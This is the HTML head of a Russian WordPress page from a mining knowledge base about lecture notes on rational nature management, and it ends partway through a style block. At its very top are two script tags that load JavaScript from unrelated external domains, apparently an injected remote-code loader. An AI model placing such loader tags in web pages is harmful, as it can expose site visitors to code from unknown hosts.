

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/02/racionalnoe-prirodopolzovanie/
body_size: 18705
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Рациональное природопользование | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,757] -->
<meta name="description"  content="Автор: Зандер Е.В., злодеев В.П., Пыжев И.С. Год: 2008 Формат: PDF Размер: 2,4 Мб Конспект лекций. Оглавление: Окружающая среда как основа устойчивого развития." />

<meta name="keywords"  content="Рациональное природопользование,оценка природных ресурсов,управление рациональным природопользованием,сертификация и лицензирование природопользования,природопользование,рациональное недропользование" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/02/racionalnoe-prirodopolzovanie/#webpage","url":"http://basemine.ru/02/racionalnoe-prirodopolzovanie/","inLanguage":"ru-RU","name":"\u0420\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0438\u0440\u043e\u0434\u043e\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2014-02-02T03:53:26+04:00","dateModified":"2014-02-01T18:03:26+04:00"},{"@type":"Article","@id":"http://basemine.ru/02/racionalnoe-prirodopolzovanie/#article","isPartOf":{"@id":"http://basemine.ru/02/racionalnoe-prirodopolzovanie/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u0420\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0438\u0440\u043e\u0434\u043e\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435","datePublished":"2014-02-02T03:53:26+04:00","dateModified":"2014-02-01T18:03:26+04:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/02/racionalnoe-prirodopolzovanie/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u0438 \u043c\u0435\u043d\u0435\u0434\u0436\u043c\u0435\u043d\u0442 \u0433\u043e\u0440\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430, \u043f\u0440\u0438\u0440\u043e\u0434\u043e\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u0440\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0435\u0434\u0440\u043e\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/02/racionalnoe-prirodopolzovanie/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Рациональное природопользование&raquo;" href="http://basemine.ru/02/racionalnoe-prirodopolzovanie/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"8ab422f4a7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/1959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=1959' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F02%2Fracionalnoe-prirodopolzovanie%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F02%2Fracionalnoe-prirodopolzovanie%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=AA314EF786F7E7E949929DA04C2EC65C');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:18px; }
